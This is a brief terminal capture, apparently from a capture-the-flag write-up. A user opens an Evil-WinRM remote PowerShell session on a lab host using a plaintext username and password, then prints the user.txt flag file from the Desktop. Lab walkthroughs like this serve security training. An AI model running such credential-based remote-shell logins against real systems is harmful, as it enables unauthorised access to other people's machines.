 pcw3r@infosec:~/Documents/tools/shell/evil-winrm$ ruby evil-winrm.rb -i 10.10.10.175 -u fsmith -p 'Thestrokes23'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> cd Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
1b5520b98d97cf17f24122a55baf70cf
*Evil-WinRM* PS C:\Users\FSmith\Desktop>